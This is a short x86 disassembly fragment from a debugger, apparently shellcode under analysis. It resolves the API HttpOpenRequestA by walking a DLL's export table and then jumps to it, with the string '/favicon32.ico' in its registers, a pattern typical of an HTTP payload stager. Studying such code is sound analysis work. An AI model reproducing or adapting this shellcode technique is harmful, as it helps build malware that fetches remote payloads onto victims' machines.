 75 F4 jne 2D60054
03 7D F8 add edi,dword ptr ss:[ebp-8]
3B 7D 24 cmp edi,dword ptr ss:[ebp+24]
75 E2 jne 2D6004A
58 pop eax
8B 58 24 mov ebx,dword ptr ds:[eax+24] ebx:"/favicon32.ico"
01 D3 add ebx,edx ebx:"/favicon32.ico"
66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
8B 58 1C mov ebx,dword ptr ds:[eax+1C] ebx:"/favicon32.ico"
01 D3 add ebx,edx ebx:"/favicon32.ico"
8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
01 D0 add eax,edx
89 44 24 24 mov dword ptr ss:[esp+24],eax eax:HttpOpenRequestA
5B pop ebx ebx:"/favicon32.ico"
5B pop ebx ebx:"/favicon32.ico"
61 popal
59 pop ecx
5A pop edx
51 push ecx
FF E0 jmp eax eax:HttpOpenRequestA
58 pop eax